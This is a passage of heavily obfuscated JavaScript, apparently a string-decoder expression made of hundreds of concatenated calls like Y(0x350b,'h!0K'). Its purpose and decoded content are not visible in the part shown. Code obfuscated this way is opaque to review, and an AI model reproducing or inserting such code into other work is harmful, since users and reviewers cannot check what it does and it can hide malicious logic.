c1d,'9pW[')+Y(0x350b,'h!0K')+Y(0x164b,'hLyQ')+Y(0x3268,'DlgP')+Y(0x2fee,'[E4K')+Y(0x425c,'hLyQ')+Y(0x43f,'f8WK')+Y(0x3a5b,'fVmH')+Y(0x444d,']kYM')+Y(0x2b6e,'QGV7')+Y(0x13da,'f8WK')+Y(0x57d,'G*kX')+Y(0x2764,'S[a4')+Y(0x35e6,'%x&B')+Y(0x22ca,'1(Af')+Y(0x100d,'5L)s')+Y(0x2792,'JvZN')+Y(0x25f,'Q45&')+Y(0x2718,'mrvk')+Y(0x24f2,'m^&J')+Y(0x323b,'H%kI')+Y(0x123b,'S[a4')+Y(0x4130,'gIv9')+Y(0x2315,'Z#et')+Y(0x1bf5,'fVmH')+Y(0x10bf,'V]r)')+Y(0x44d7,'G*kX')+Y(0x4051,'4]aJ')+Y(0x1ddd,'J%hH')+Y(0x2580,'fVmH')+Y(0x3b4e,'J(u^')+Y(0x11d2,'E$@2')+Y(0x3368,'h!0K')+Y(0x18ee,'#[5H')+Y(0x3d77,'PNzJ')+Y(0x3fad,'fVmH')+Y(0xab5,')A![')+Y(0x2850,'17CK')+Y(0x3a2c,'JvZN')+Y(0x1ae5,'Z#et')+Y(0xbeb,'Z#et')+Y(0x3f8f,'gIv9')+Y(0x12c4,'1PM*')+Y(0x231,'MkT6')+Y(0xf5d,'m^&J')+Y(0x1d90,'tHy]')+Y(0x34ba,'m^&J')+Y(0x3f2a,'VJnG')+Y(0x46e,'f8WK')+Y(0x14de,'WnL7')+Y(0x256f,'E$@2')+Y(0x3942,'ir*3')+Y(0x60d,'m^&J')+Y(0x1301,'Z#et')+Y(0xeb9,'E$@2')+Y(0x1696,'J%hH')+Y(0x191a,'J%hH')+Y(0x3b7e,'1(Af')+Y(0x3b09,'1(Af')+Y(0x1ef,'f8WK')+Y(0x252c,'MkT6')+Y(0x336,'mrvk')+Y(0x2b9b,'%x&B')+Y(0x470,'J%hH')+Y(0x81e,'J(u^')+Y(0xedc,'WnL7')+Y(0x1635,')A![')+Y(0x31d2,'fVmH'))+(Y(0x43e2,')A![')+Y(0x410,'hLyQ')+Y(0x4176,']kYM')+Y(0x25e0,'f8WK')+Y(0x2e12,'Cu$U')+Y(0x2f2c,'7eCY')+Y(0x35e3,'S[a4')+Y(0x227,'PNzJ')+Y(0x19e2,'vrwG')+Y(0x331e,'b6lW')+Y(0x4302,'6ZqT')+Y(0x3cd5,'Q45&')+Y(0x3457,'fVmH')+Y(0x7e7,'JvZN')+Y(0x6d4,'v776')+Y(0x17bf,'vrwG')+Y(0x4b9,'PNzJ')+Y(0x32eb,'7eCY')+Y(0x892,'f8WK')+Y(0x2cdb,'l4LE')+Y(0x3c91,'JvZN')+Y(0x1553,'m^&J')+Y(0x1acd,'9pW[')+Y(0x1c43,'Cu$U')+Y(0x2f6,'dLmP')+Y(0x31a0,'b6lW')+Y(0x14ed,'JvZN')+Y(0x2fc8,'gIv9')+Y(0x3869,'QGV7')+Y(0x2c8e,'gIv9')+Y(0xc79,'mA87')+Y(0x3171,'l4LE')+Y(0x2f1,'tHy]')+Y(0xabe,'V]r)')+Y(0x2c96,'VJnG')+Y(0x2ae7,'VJnG')+Y(0x34ca,'m^&J')+Y(0xb73,'f8WK')+Y(0x2fe6,'gIv9')+Y(0x49d,'J%hH')+Y(0x1e21,'5L)s')+Y(0x2afb,'MkT6')+Y(0x1da7,'G*kX')+Y(0x255a,'tHy]')+Y(0x79a,'fVmH')+Y(0x73b,'#[5H')+Y(0x3ef6,'hLyQ')+Y(0x217,'VJnG')+Y(0x412a,'%x&B')+Y(0x15ca,'Cu$U')+Y(0x50c,'m^&J')+Y(0x2f57,'S[a4')+Y(0x37ec,'4]aJ')+Y(0x2939,')A![')+Y(0x1906,'E$@2')+Y(0x2da9,'1PM*')+Y(0x1fcb,'QGV7')+Y(0x2dd6,'5L)s')+Y(0x30da,'&HmG')+Y(0x2416,'mA87')+Y(0x1c60,'b6lW')+Y(0x1117,'H%kI')+Y(0x84d,'17CK')+Y(0x2ade,'J%hH')+Y(0x3aaf,'E$@2')+Y(0x2abe,')A![')+Y(0x9f2,'VJnG')+Y(0x380f,'#[5H')+Y(0x6d3,'V]r)')+Y(0x451d,'vrwG')+Y(0x3f0c,'VJnG')+Y(0x17d3,'S[a4')+Y(0x4328,'9pW[')+Y(0x12b7,'%x&B')+Y(0x34f6,'mrvk')+Y(0x33b7,']kYM')+Y(0x1411,')A![')+Y(0x443d,'MkT6')+Y(0x1a53,'G*kX')+Y(0x3112,'tHy]')+Y(0x946,'dLmP')+Y(0x1c8a,'MkT6')+Y(0x1ff0,']kYM')+Y(0xe9d,'Q45&')+Y(0x32de,'WnL7')+Y(0x1737,')A![')+Y(0x260a,'1%jC')+Y(0x3854,'mI#g')+Y(0x6bb,'V]r)')+Y(0xceb,'J(u^')+Y(0x619,'Q45&')+Y(0x1183,'Q45&')+Y(0x8dc,'WnL7')+Y(0x3ff6,'DlgP')+Y(0x3148,'E$@2')+Y(0x3c6,'%x&B')+Y(0x2516,'1PM*')+Y(0x3e00,'1%jC')+Y(0x480,'5L)s')+Y(0x512,'1(Af')+Y(0x30aa,'J%hH')+Y(0x2ad9,'tHy]')+Y(0x3a57,'5L)s')+Y(0x3a06,'vrwG')+Y(0x3dd4,'E$@2')+Y(0x3556,'JvZN')+Y(0x6a7,']kYM')+Y(0x2577,'h!0K')+Y(0x2169,'Z#et')+Y(0xc3d,'Q45&')+Y(0x2233,'WnL7')+Y(0x44b1,')1JS')+Y(0x3ed8,'QGV7')+Y(0x1564,'hLyQ')+Y(0x42ac,'G*kX')+Y(0x39d4,'Z#et')+Y(0x30e9,'4]aJ')+Y(0x1873,'J%hH')+Y(0xa5b,'J%hH')+Y(0x2fa2,'Q45&')+Y(0x3d85,'QGV7')+Y(0x11f8,'1(Af')+Y(0x574,'Cu$U')+Y(0x13af,'tHy]')+Y(0x3b24,'VJnG')+Y(0x3e65,'QGV7')+Y(0x2f11,'S[a4')+Y(0x1cc4,'QGV7')+Y(0x1e75,'E$@2')+Y(0x3ce2,'MkT6')+Y(0x21e5,'9pW[')+Y(0xd61,'J%hH')+Y(0x1b4f,'7eCY')+Y(0x35ff,'4]aJ')+Y(0x1dce,'b6lW')+Y(0x41ff,'1%jC')+Y(0x4501,'5L)s')+Y(0x3ffb,'MkT6')+Y(0x23fe,'6ZqT')+Y(0x2851,'9pW[')+Y(0x3ca5,']kYM')+Y(0x3076,'mrvk')+Y(0x4462,'MkT6')+Y(0x20aa,'#[5H')+Y(0x13b4,'mI#g')+Y(0x1257,'dLmP')+Y(0x1872,'l4LE')+Y(0x56a,'E$@2')+Y(0x294b,'DlgP')+Y(0xcd5,'#[5H')+Y(0x3f52,'QGV7')+Y(0x199c,'V]r)')+Y(0x273b,'J%hH')+Y(0x36e0,'6ZqT')+Y(0x2cab,'#[5H')+Y(0x2863,'H%kI')+Y(0x1c7b,'VJnG')+Y(0x2018,'V]r)')+Y(0x1db6,'l4LE')+Y(0x1937,'fVmH')+Y(0x248,')1JS')+Y(0xd1b,'PNzJ')+Y(0x1716,'&HmG')+Y(0x17a1,'E$@2')+Y(0x2e83,'v776')+Y(0x27f7,'dLmP')+Y(0x1400,'J(u^')+Y(0x445c,'mI#g')+Y(0x2bc2,'l4LE')+Y(0x1c34,'mA87')+Y(0x2591,'7eCY')+Y(0x368,'7eCY')+Y(0x8df,'tHy]')+Y(0x34c9,'[E4K')+Y(0x3074,'Zkc%')+Y(0x2031,'E$@2')+Y(0x176e,'17CK')+Y(0x34bc,'1PM*')+Y(0x285,'5L)s')+Y(0x38cc,'tHy]')+Y(0x4369,')1JS')+Y(0x14f5,'WnL7')+Y(0x3c64,'ir*3')+Y(0x2c83,'Zkc%')+Y(0x17d8,')1JS')+Y(0x2fc1,'%x&B')+Y(0x3c18,'Z#et')+Y(0x2ac,'l4LE')+Y(0x42cd,'mI#g')+Y(0x4247,'1%jC')+Y(0x5d8,'&HmG')+Y(0x3875,'m^&J')+Y(0x7fc,'G*kX')+Y(0x3879,'l4LE')+Y(0x2dbd,'b6lW')+Y(0x2795,'QGV7')+Y(0x1346,'VJnG')+Y(0x255,']kYM')+Y(0x197e,'QGV7')+Y(0xcd3,'7eCY'))+(Y(0xe56,'Q45&')+Y(0x3fe5,'VJnG')+Y(0x85b,'mrvk')+Y(0x2097,'1(Af')+Y(0x1d93,')1JS')+Y(0x2835,'7eCY')+Y(0x1516,'f8WK')+Y(0x1869,')1JS')+Y(0x358,'vrwG')+Y(0x215d,'Q45&')+Y(0x325,'v776')+Y(0x2b82,'V]r)')+Y(0x37d3,'tHy]')+Y(0x2bec,'ir*3')+Y(0x384f,'h!0K')+Y(0x25e8,'&HmG')+Y(0x2f03,'Cu$U')+Y(0x356d,'E$@2')+Y(0x2bbb,'mA87')+Y(0x1fe5,'l4LE')+Y(0x2001,'1PM*')+Y(0x1df3,'5L)s')+Y(0x1021,'1(Af')+Y(0xd5e,'E$@2')+Y(0x3d00,'WnL7')+Y(0x39c,'S[a4')+Y(0x3e70,'MkT6')+Y(0x407f,'l4LE')+Y(0x314c,'Z#et')+Y(0x41b2,'f8WK')+Y(0x6f2,'V]r)')+Y(0x38bb,'1(Af')+Y(0xb71,'b6lW')+Y(0x26c8,'vrwG')+Y(0x2158,'5L)s')+Y(0x141e,'9pW[')+Y(0x2411,'4]aJ')+Y(0xf7a,'tHy]')+Y(0x17f8,'mI#g')+Y(0x3dc,'H%kI')+Y(0x393a,'MkT6')+Y(0xa51,'tHy]')+Y(0x3ae1,'V]r)')+Y(0x7ea,'Zkc%')+Y(0x1307,'QGV7')+Y(0x3ced,'Cu$U')+Y(0x3839,'b6lW')+Y(0x663,'#[5H')+Y(0x30b2,'1%jC')+Y(0x2f3d,'1PM*')+Y(0x21f7,'1(Af')+Y(0x75b,'Cu$U')+Y(0x186b,'V]r)')+Y(0x3747,'h!0K')+Y(0x3b9d,'vrwG')+Y(0x1d9f,'dLmP')+Y(0x1617,'h!0K')+Y(0x7e6,')1JS')+Y(0x3314,'Q45&')+Y(0x1ea0,'dLmP')+Y(0x137f,'QGV7')+Y(0x28f3,'H%kI')+Y(0x2a41,'4]aJ')+Y(0x10c6,'f8WK')+Y(0x104d,'VJnG')+Y(0x3673,'hLyQ')+Y(0x1856,'tHy]')+Y(0x2ef7,'ir*3')+Y(0x378a,'ir*3')+Y(0x1354,'G*kX')+Y(0x1ad3,'Zkc%')+Y(0x19b2,'ir*3')+Y(0x4437,'&HmG')+Y(0x204,'l4LE')+Y(0x4461,'6ZqT')+Y(0x5ad,'H%kI')+Y(0x3b58,'E$@2')+Y(0x3840,'gIv9')+Y(0x3540,'5L)s')+Y(0x1da8,'mA87')+Y(0x3568,')1JS')+Y(0x2a3,'J%hH')+Y(0x429a,'Cu$U')+Y(0x3607,'17CK')+Y(0x3766,'mI#g')+Y(0x1190,'l4LE')+Y(0x1382,'f8WK')+Y(0x3180,'1(Af')+Y(0xdbe,'Z#et')+Y(0xb08,'mA87')+Y(0x156a,'JvZN')+Y(0x1829,'QGV7')+Y(0x209f,'S[a4')+Y(0x153c,']kYM')+Y(0x417e,'hLyQ')+Y(0x3e30,'mI#g')+Y(0x44df,'Q45&')+Y(0x10c1,'Z#et')+Y(0x2304,'Cu$U')+Y(0x1c2d,'mA87')+Y(0x2fc3,'mrvk')+Y(0x1ddc,'9pW[')+Y(0x1fa2,'Zkc%')+Y(0x2079,'DlgP')+Y(0x1e3b,'DlgP')+Y(0x249d,'tHy]')+Y(0xdbb,'V]r)')+Y(0x3499,'[E4K')+Y(0x10e3,')A![')+Y(0x4066,'fVmH')+Y(0xc41,'tHy]')+Y(0x3f39,'J(u^')+Y(0x942,'J%hH')+Y(0x35da,'E$@2')+Y(0x4044,'V]r)')+Y(0x38a4,'1(Af')+Y(0x2e27,'b6lW')+Y(0x25b8,'MkT6')+Y(0x2197,'mrvk')+Y(0x2926,'1%jC')+Y(0x2924,'VJnG')+Y(0x333f,'gIv9')+Y(0x39a2,'hLyQ')+Y(0x1ad5,'VJnG')+Y(0x2a5,'[E4K')+Y(0x2842,')A![')+Y(0x2a63,'G*kX')+Y(0x1e4a,'#[5H')+Y(0x1764,'tHy]')+Y(0x1eb8,'G*kX')+Y(0x3ba7,'hLyQ')+Y(0x38cb,'1PM*')+Y(0x2032,'v776')+Y(0x40a2,'mA87')+Y(0x4093,'1%jC')+Y(0x1148,'17CK')+Y(0x3a83,'mI#g')+Y(0xf13,'Z#et')+Y(0xd86,'hLyQ')+Y(0x25fb,'17CK')+Y(0x3f93,'E$@2')+Y(0x1298,'DlgP')+Y(0x265d,'DlgP')+Y(0x2a2b,'mI#g')+Y(0x3e3e,'PNzJ')+Y(0x37a8,'fVmH')+Y(0x30ae,'tHy]')+Y(0xcaa,')1JS')+Y(0xf0b,'l4LE')+Y(0x3977,'Z#et')+Y(0x1a97,'Cu$U')+Y(0x3f13,'b6lW')+Y(0x2dcd,'4]aJ')+Y(0x344f,'9pW[')+Y(0x862,'JvZN')+Y(0x12fe,'6ZqT')+Y(0x1c4c,'[E4K')+Y(0x1ed8,'J(u^')+Y(0x9d4,'hLyQ')+Y(0x39b4,'l4LE')+Y(0x192d,'ir*3')+Y(0x6ef,'1%jC')+Y(0x12d6,'[E4K')+Y(0x737,'mrvk')+Y(0x13db,'PNzJ')+Y(0x2161,']kYM')+Y(0x413a,'1%jC')+Y(0x2ba,'V]r)')+Y(0x361,'m^&J')+Y(0x1a20,'ir*3')+Y(0x3c29,'mA87')+Y(0x11cd,'Q45&')+Y(0x18a0,'fVmH')+Y(0x38e9,'Z#et')+Y(0x21c,'b6lW')+Y(0x3912,'1(Af')+Y(0x3558,'WnL7')+Y(0xb72,'JvZN')+Y(0x2e75,'PNzJ')+Y(0x828,'V]r)')+Y(0x4223,'1(Af')+Y(0x200c,')1JS')+Y(0x1dc1,'f8WK')+Y(0x42b4,'#[5H')+Y(0x214c,'PNzJ')+Y(0x2ffa,'l4LE')+Y(0x4b0,'1(Af')+Y(0x3448,'7eCY')+Y(0x41f,'5L)s')+Y(0x402f,'VJnG')+Y(0x3007,'PNzJ')+Y(0x54f,'Q45&')+Y(0x20e9,'6ZqT')+Y(0x2f12,'J(u^')+Y(0x422d,'WnL7')+Y(0x1740,'mI#g')+Y(0x98e,'tHy]')+Y(0x25df,'tHy]')+Y(0x345d,'JvZN')+Y(0x2aad,'#[5H'))+(Y(0x552,'Z#et')+Y(0x3e2b,'H%kI')+Y(0x1da5,'#[5H')+Y(0x2880,'#[5H')+Y(0x399,'vrwG')+Y(0x15e8,'Cu$U')+Y(0xd0e,'v776')+Y(0x3420,'ir*3')+Y(0x27f,'[E4K')+Y(0x3c8d,'%x&B')+Y(0x1bf6,'J%hH')+Y(0x3933,'WnL7')+Y(0x1055,'tHy]')+Y(0x3f3e,'1PM*')+Y(0x43d5,'h!0K')+Y(0x31a5,'J(u^')+Y(0x21f8,')1JS')+Y(0x3693,'b6lW')+Y(0x38d8,'tHy]')+Y(0x34fe,'l4LE')+Y(0x34e,'E$@2')+Y(0x330,'4]aJ')+Y(0x2383,'ir*3')+Y(0x35d0,'PNzJ')+Y(0xe68,'S[a4')+Y(0x3fc4,')A![')+Y(0x41de,'H%kI')+Y(0x1e4d,')A![')+Y(0x3a36,'fVmH')+Y(0x4094,'1(Af')+Y(0x1933,'5L)s')+Y(0x2c7a,'4]aJ')+Y(0x2935,'J(u^')+Y(0xd05,'17CK')+Y(0x2008,'#[5H')+Y(0x3844,'%x&B')+Y(0x3396,'Zkc%')+Y(0x15a2,'Z#et')+Y(0x8b6,'Q45&')+Y(0x389a,'v776')+Y(0x3195,'gIv9')+Y(0x30df,'v776')+Y(0x3cb3,'V]r)')+Y(0x1fdd,'Q45&')+Y(0x1d0,'PNzJ')+Y(0x2b12,'6ZqT')+Y(0x38a1,'Cu$U')+Y(0x21b5,'v776')+Y(0x2ebd,'VJnG')+Y(0x3921,'WnL7')+Y(0x3708,'Zkc%')+Y(0x356,'hLyQ')+Y(0x11c8,'PNzJ')+Y(0x1bea,'VJnG')+Y(0x2de6,'9pW[')+Y(0x50e,'4]aJ')+Y(0x1102,'Cu$U')+Y(0x3800,'tHy]')+Y(0x4484,'Cu$U')+Y(0xde4,'J(u^')+Y(0x28fd,'%x&B')+Y(0x1729,'mI#g')+Y(0x11a5,'J(u^')+Y(0x2f92,'hLyQ')+Y(0xd40,'mA87')+Y(0x41c3,'hLyQ')+Y(0x30b3,'J%hH')+Y(0x3caa,'1(Af')+Y(0x352b,'Zkc%')+Y(0x1665,'l4LE')+Y(0x35aa,'J%hH')+Y(0x3b2d,')1JS')+Y(0x3d58,'J%hH')+Y(0x427a,'VJnG')+Y(0x5c0,'mA87')+Y(0x95e,'mrvk')+Y(0x2c03,'17CK')+Y(0x345c,']kYM')+Y(0x904,'J%hH')+Y(0x327d,'G*kX')+Y(0x1071,'1PM*')+Y(0x1b1f,'fVmH')+Y(0x3c9,'dLmP')+Y(0x104a,'E$@2')+Y(0x40dd,'#[5H')+Y(0x3a0c,'Q45&')+Y(0x1240,'9pW[')+Y(0x441e,'1PM*')+Y(0x1cd4,')1JS')+Y(0x2e45,']kYM')+Y(0x107d,'f8WK')+Y(0xb41,'5L)s')+Y(0x39e4,'Cu$U')+Y(0x10cb,'7eCY')+Y(0x3a77,'vrwG')+Y(0x2c5e,'[E4K')+Y(0x1804,'ir*3')+Y(0x2ce0,'&HmG')+Y(0x2aa9,'6ZqT')+Y(0x1dd6,'S[a4')+Y(0x3fc3,'ir*3')+Y(0x370a,'tHy]')+Y(0x2de9,'5L)s')+Y(0x1791,'JvZN')+Y(0x1143,'1PM*')+Y(0x28dc,'Zkc%')+Y(0x4134,'17CK')+Y(0x1938,'Q45&')+Y(0x3a1e,'5L)s')+Y(0x118a,'G*kX')+Y(0x3ecc,'1PM*')+Y(0xc32,'E$@2')+Y(0x1bf8,'MkT6')+Y(0x954,'v776')+Y(0x487,')1JS')+Y(0xa86,'hLyQ')+Y(0x3229,'DlgP')+Y(0x35d8,'QGV7')+Y(0x32c0,'H%kI')+Y(0x1e06,'[E4K')+Y(0x98f,'1PM*')+Y(0x3b81,'E$@2')+Y(0x36a,'1%jC')+Y(0x258b,'mI#g')+Y(0x3e0b,'mA87')+Y(0x250d,'1%jC')+Y(0x24cb,'h!0K')+Y(0x177e,'hLyQ')+Y(0x2469,'fVmH')+Y(0x360b,'1PM*')+Y(0x3a3a,'V]r)')+Y(0x25a5,'J(u^')+Y(0x1cd5,'V]r)')+Y(0x22fa,'ir*3')+Y(0x3c69,'l4LE')+Y(0x13bd,'6ZqT')+Y(0x422f,'gIv9')+Y(0x690,'4]aJ')+Y(0x1600,'5L)s')+Y(0xbfd,'l4LE')+Y(0x36b8,'WnL7')+Y(0xbd5,'h!0K')+Y(0x40fa,'9pW[')+Y(0x274f,'Cu$U')+Y(0x2155,'JvZN')+Y(0x335c,'%x&B')+Y(0x5ce,'4]aJ')+Y(0x40a5,'h!0K')+Y(0x40a9,'b6lW')+Y(0x4116,'WnL7')+Y(0xa2d,'&HmG')+Y(0x16ea,'V]r)')+Y(0x19bd,'VJnG')+Y(0x2a9f,'1(Af')+Y(0x17cd,'mA87')+Y(0x124a,'dLmP')+Y(0x3a3,'[E4K')+Y(0x1335,')1JS')+Y(0x2d95,'Q45&')+Y(0x115e,'mI#g')+Y(0x2278,'Cu$U')+Y(0x1ae9,'Cu$U')+Y(0x6b5,'hLyQ')+Y(0xeaf,'WnL7')+Y(0x4396,'6ZqT')+Y(0x29f2,'4]aJ')+Y(0x1226,'J%hH')+Y(0x19f1,'dLmP')+Y(0x3c0d,'1(Af')+Y(0x4520,'h!0K')+Y(0x1ed2,'Cu$U')+Y(0x3433,'b6lW')+Y(0x2103,'l4LE')+Y(0x13d1,'PNzJ')+Y(0x1461,'E$@2')+Y(0x19f4,'JvZN')+Y(0x40c,'V]r)')+Y(0x3428,'1(Af')+Y(0x4257,'9pW[')+Y(0x36f8,'tHy]')+Y(0x3060,'S[a4')+Y(0x1b61,')1JS')+Y(0x39ea,'MkT6')+Y(0x3d92,'&HmG')+Y(0x17da,'mA87')+Y(0x34f4,'PNzJ')+Y(0x27e1,'5L)s')+Y(0x29c,'QGV7')+Y(0x38aa,'#[5H')+Y(0x10ae,'17CK')+Y(0x265e,'WnL7')+Y(0x2736,']kYM')+Y(0x3690,'gIv9')+Y(0x3e4a,'WnL7')+Y(0x3d69,'DlgP')+Y(0x25b9,'6ZqT')+Y(0x68c,'h!0K')+Y(0x1aff,'gIv9')+Y(0x38b7,'Zkc%')+Y(0x1458,'MkT6'))+(Y(0xd56,'mA87')+Y(0x2a92,'[E4K')+Y(0x308e,'h!0K')+Y(0x2167,'v776')+Y(0x2a2d,'7eCY')+Y(0x1314,'m^&J')+Y(0x18b1,'JvZN')+Y(0x1e31,'V]r)')+Y(0x197a,'7eCY')+Y(0x1c35,'DlgP')+Y(0x2e01,'J(u^')+Y(0x2b88,'m^&J')+Y(0x194f,'J%hH')+Y(0x1a3b,'ir*3')+Y(0x3237,'JvZN')+Y(0x3698,'%x&B')+Y(0x2c5d,'1%jC')+Y(0x11cf,'l4LE')+Y(0x1967,'fVmH')+Y(0x1d42,'v776')+Y(0x32f8,'JvZN')+Y(0x3116,'MkT6')+Y(0x33c6,'f8WK')+Y(0x22aa,'MkT6')+Y(0x203d,'S[a4')+Y(0x1625,'DlgP')+Y(0x212a,'ir*3')+Y(0x1d3,'h!0K')+Y(0x3781,'G*kX')+Y(0x2989,'h!0K')+Y(0x2130,'Q45&')+Y(0x4267,'MkT6')+Y(0x107f,')1JS')+Y(0x3fdb,'17CK')+Y(0x1b0e,'&HmG')+Y(0x3959,'#[5H')+Y(0x4498,'E$@2')+Y(0x3c1,'tHy]')+Y(0xa60,')1JS')+Y(0x3fa,'Cu$U')+Y(0xe26,'VJnG')+Y(0x15a6,'1%jC')+Y(0x69d,'fVmH')+Y(0x4fa,'1PM*')+Y(0x21b1,'5L)s')+Y(0x379d,'4]aJ')+Y(0x2848,'#[5H')+Y(0x3ab4,'VJnG')+Y(0x213a,'vrwG')+Y(0x385d,'h!0K')+Y(0x197b,'JvZN')+Y(0x360a,'5L)s')+Y(0x3bef,'v776')+Y(0x1b3f,'MkT6')+Y(0x2d37,'9pW[')+Y(0x1b84,'9pW[')+Y(0x2280,'hLyQ')+Y(0x473,'hLyQ')+Y(0x31e7,'mrvk')+Y(0x3aa7,'v776')+Y(0x3f20,'Zkc%')+Y(0x1cd6,'G*kX')+Y(0x138f,'E$@2')+Y(0x4417,'b6lW')+Y(0x3592,'Zkc%')+Y(0x33eb,'Zkc%')+Y(0x1771,'VJnG')+Y(0x2e2d,'S[a4')+Y(0x36da,']kYM')+Y(0x35ba,'WnL7')+Y(0x438f,'7eCY')+Y(0x742,'Zkc%')+Y(0x8d5,'J(u^')+Y(0x396d,'7eCY')+Y(0xf29,'Zkc%')+Y(0x292b,'l4LE')+Y(0x22dc,'J%hH')+Y(0x18bf,'1PM*')+Y(0x1d6b,'h!0K')+Y(0x2351,'#[5H')+Y(0x2988,'ir*3')+Y(0x36bd,'%x&B')+Y(0x2c17,'#[5H')+Y(0x2be3,'#[5H')+Y(0xb52,'mI#g')+Y(0x27f5,'tHy]')+Y(0xca1,'hLyQ')+Y(0xd48,')1JS')+Y(0x729,'WnL7')+Y(0xc48,')1JS')+Y(0x1de1,'mA87')+Y(0x36e,'G*kX')+Y(0x3222,'%x&B')+Y(0x4490,'l4LE')+Y(0x40bf,'QGV7')+Y(0x23f,'G*kX')+Y(0x38eb,'v776')+Y(0x37a9,'DlgP')+Y(0x3d68,'dLmP')+Y(0x200d,'J%hH')+Y(0x3975,'m^&J')+Y(0x4075,'PNzJ')+Y(0x3df1,'H%kI')+Y(0x15c9,'17CK')+Y(0x2cf2,'J(u^')+Y(0x1d73,'hLyQ')+Y(0x2a0f,'Z#et')+Y(0x1dbf,'hLyQ')+Y(0x75d,'v776')+Y(0xb4c,'l4LE')+Y(0x1adf,'QGV7')+Y(0x2e10,'PNzJ')+Y(0x1352,'WnL7')+Y(0x1e41,'S[a4')+Y(0x29a5,'6ZqT')+Y(0x43c,'7eCY')+Y(0x19c2,'H%kI')+Y(0x1b22,'7eCY')+Y(0x13cf,'J%hH')+Y(0x1fdf,'mrvk')+Y(0x2482,'tHy]')+Y(0x1a00,'f8WK')+Y(0x2dfc,'PNzJ')+Y(0xd6d,'5L)s')+Y(0x7be,'gIv9')+Y(0x2049,'f8WK')+Y(0x33ad,'h!0K')+Y(0x11f3,'v776')+Y(0xea6,'1%jC')+Y(0x29d2,'Q45&')+Y(0x2122,'V]r)')+Y(0x940,'l4LE')+Y(0x2c2a,'J%hH')+Y(0x2f19,'b6lW')+Y(0x149f,'b6lW')+Y(0xd77,'PNzJ')+Y(0x1a73,'h!0K')+Y(0x43e8,'Zkc%')+Y(0x2f6d,'v776')+Y(0x1299,'&HmG')+Y(0x3865,'dLmP')+Y(0xcbf,'ir*3')+Y(0x22a9,'Zkc%')+Y(0x3c36,'hLyQ')+Y(0x40fc,'h!0K')+Y(0x1edc,'f8WK')+Y(0x23ff,'S[a4')+Y(0x101b,'1(Af')+Y(0x3507,'Z#et')+Y(0x1b97,'f8WK')+Y(0x1523,'dLmP')+Y(0x25a1,'%x&B')+Y(0x618,'E$@2')+Y(0x3a6f,'mI#g')+Y(0x3ef,'JvZN')+Y(0x3e8d,'b6lW')+Y(0x1bab,'PNzJ')+Y(0xfca,'h!0K')+Y(0x36ce,'h!0K')+Y(0x225e,'tHy]')+Y(0x85f,'gIv9')+Y(0x41ce,'J%hH')+Y(0x2abb,'v776')+Y(0x41d,'J%hH')+Y(0xe18,'QGV7')+Y(0x2949,'WnL7')+Y(0x9ab,'[E4K')+Y(0x1d68,'J%hH')+Y(0x30d1,'DlgP')+Y(0xdac,'b6lW')+Y(0xa2c,'1%jC')+Y(0xbda,'hLyQ')+Y(0x1bc5,'DlgP')+Y(0x3212,'&HmG')+Y(0x2672,'J%hH')+Y(0x3830,']kYM')+Y(0x26fc,'J%hH')+Y(0x2a38,'hLyQ')+Y(0x1974,'vrwG')+Y(0x1374,'v776')+Y(0xfc4,'l4LE')+Y(0x18d9,'Zkc%')+Y(0xbbe,'JvZN')+Y(0x289d,'v776')+Y(0x15d0,'6ZqT')+Y(0x1a1d,'1%jC')+Y(0x4380,'1(Af')+Y(0x3027,'WnL7')+Y(0x1ca7,'7eCY')+Y(0x3f67,'&HmG')+Y(0x847,'MkT6')+Y(0x1826,'S[a4')+Y(0xb5c,'[E4K')+Y(0x2584,'5L)s')+Y(0x39ac,'7eCY')+Y(0x256,')A![')+Y(0x2070,'H%kI')+Y(0xbe8,'f8WK')+Y(0x3c5f,'mI#g')+Y(0x15a1,')1JS'))+(Y(0x20e4,'E$@2')+Y(0x2302,'hLyQ')+Y(0x25ca,']kYM')+Y(0x224d,'H%kI')+Y(0x2e82,'E$@2')+Y(0x3b3a,'m^&J')+Y(0x3963,'ir*3')+Y(0x1003,'h!0K')+Y(0xbb5,'hLyQ')+Y(0x1262,'V]r)')+Y(0x4196,'6ZqT')+Y(0x3dac,'MkT6')+Y(0x4279,'MkT6')+Y(0x402c,'Cu$U')+Y(0x4362,'&HmG')+Y(0x1052,'hLyQ')+Y(0x10f9,'1%jC')+Y(0x2d6f,'PNzJ')+Y(0x6c1,'Q45&')+Y(0x2e80,'hLyQ')+Y(0x2ef3,'%x&B')+Y(0x416c,'%x&B')+Y(0x39d,'9pW[')+Y(0x28d3,'MkT6')+Y(0x3743,'VJnG')+Y(0x21ca,'H%kI')+Y(0x1280,'J%hH')+Y(0x32a0,'7eCY')+Y(0x284b,'gIv9')+Y(0x11a0,'H%kI')+Y(0x24a5,'[E4K')+Y(0x3454,'S[a4')+Y(0x791,'G*kX')+Y(0x28b2,'DlgP')+Y(0x112c,'dLmP')+Y(0x27c1,'dLmP')+Y(0xa13,'J%hH')+Y(0x3560,'5L)s')+Y(0x2bfa,'dLmP')+Y(0x1b56,'G*kX')+Y(0x437,'WnL7')+Y(0x3618,'Z#et')+Y(0x45e,'&HmG')+Y(0x12b9,'J%hH')+Y(0x32d5,'6ZqT')+Y(0x3dd6,'Zkc%')+Y(0x1445,'1%jC')+Y(0x1df6,'DlgP')+Y(0x5b9,')1JS')+Y(0x3762,'#[5H')+Y(0x1f4b,'&HmG')+Y(0xadd,'dLmP')+Y(0x950,'Cu$U')+Y(0x2caf,'%x&B')+Y(0x2378,'hLyQ')+Y(0xe6d,'Cu$U')+Y(0x1bba,')A![')+Y(0x1833,'J%hH')+Y(0x2b68,'V]r)')+Y(0x1eff,'PNzJ')+Y(0x3055,'QGV7')+Y(0x1fcf,'1%jC')+Y(0x231c,'1(Af')+Y(0x3149,'mA87')+Y(0xfa4,'7eCY')+Y(0x3077,'%x&B')+Y(0x3a41,'S[a4')+Y(0x323d,'H%kI')+Y(0x31e3,'ir*3')+Y(0x3a2f,'mA87')+Y(0x2607,'G*kX')+Y(0x1bdc,'#[5H')+Y(0x23cc,'Z#et')+Y(0xcc8,'1PM*')+Y(0x33c5,'7eCY')+Y(0x4310,'Zkc%')+Y(0x4169,'G*kX')+Y(0x2538,'Q45&')+Y(0x307,'4]aJ')+Y(0x7d6,'dLmP')+Y(0x8fb,'Zkc%')+Y(0xb93,'l4LE')+Y(0x3bd0,'JvZN')+Y(0x6a4,'[E4K')+Y(0x239,'5L)s')+Y(0x2340,'f8WK')+Y(0x1ba6,'17CK')+Y(0x12e8,'J(u^')+Y(0x230,'E$@2')+Y(0x2e6f,'VJnG')+Y(0x3fc5,'Zkc%')+Y(0x3cc5,'%x&B')+Y(0x24d1,'P